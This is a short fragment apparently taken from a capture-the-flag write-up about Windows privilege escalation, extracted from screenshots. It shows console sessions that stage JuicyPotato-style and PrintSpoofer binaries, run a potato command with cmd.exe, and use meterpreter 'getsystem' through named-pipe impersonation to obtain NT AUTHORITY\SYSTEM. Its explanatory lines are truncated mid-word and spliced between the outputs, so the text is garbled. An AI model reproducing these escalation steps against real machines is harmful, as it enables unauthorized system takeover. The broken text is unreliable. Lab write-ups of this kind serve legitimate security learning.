 PS C:\Enterprise-Share> PS C:\Enterprise-Share> whoami
vulnnet\enterprise-security
PS C:\Enterprise-Share> ls
Directory: C:\Enterprise-Share
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2025 3:54 AM 263680 jp32.exe
-a---- 2/28/2025 3:50 AM 27136 PrintSpoofer64.exe
-a---- 2/28/2025 3:15 AM 1348 PurgeIrrelevantData_1826.ps1
PS C:\Enterprise-Share> jp32.exe  -l 1337 -p cmd.exe -t *
PS C:\Enterprise-Share> whoami
vulnnet\enterprise-security
PS C:\Enterprise-Share>
to use the ‘incognito’ module on meterp
token, but unfortunately there were no a
user had a logged in session on the syste
meterpreter > getsystem
via technique 5 (Named Pipe
meterpreter >
Server username: NT AUTHORITY\SYSTEM
meterpreter >
So, the final thing left with ‘SeImperson
command on meterpreter and